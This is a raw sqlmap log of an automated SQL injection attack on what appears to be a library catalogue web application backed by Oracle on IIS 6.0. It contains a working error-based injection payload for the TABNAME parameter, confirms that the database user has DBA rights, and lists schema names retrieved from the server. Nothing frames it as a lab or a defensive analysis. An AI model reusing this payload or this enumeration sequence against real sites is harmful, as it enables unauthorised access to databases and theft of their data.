 [*] starting at 23:03:33
[23:03:33] [INFO] testing connection to the target URL
[23:03:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
[23:03:39] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: TABNAME
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: BIBNO=152541&TABNAME=ILASBIBLIOS where 1=1 AND 9928=(SELECT UPPER(X
MLType(CHR(60)||CHR(58)||CHR(113)||CHR(100)||CHR(115)||CHR(104)||CHR(113)||(SELE
CT (CASE WHEN (9928=9928) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(105)||CHR
(116)||CHR(119)||CHR(113)||CHR(62))) FROM DUAL)-- sduw&DISP=Holding
---
[23:03:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:03:39] [INFO] testing if current user is DBA
[23:03:51] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[23:04:28] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:04:28] [INFO] fetching database (schema) names
[23:04:28] [INFO] the SQL query used returns 16 entries
[23:04:30] [INFO] retrieved: CTXSYS
[23:04:32] [INFO] retrieved: DBSNMP
[23:04:36] [INFO] retrieved: DMSYS
[23:04:39] [INFO] retrieved: EXFSYS
[23:04:41] [INFO] retrieved: ILAS
[23:04:45] [INFO] retrieved: MDSYS
[23:04:47] [INFO] retrieved: OLAPSYS
[23:04:53] [INFO] retrieved: ORDSYS
[23:04:56] [INFO] retrieved: OUTLN
[23:04:59] [INFO] retrieved: SCOTT
[23:05:01] [INFO] retrieved: SYS
[23:05:04] [INFO] retrieved: SYSMAN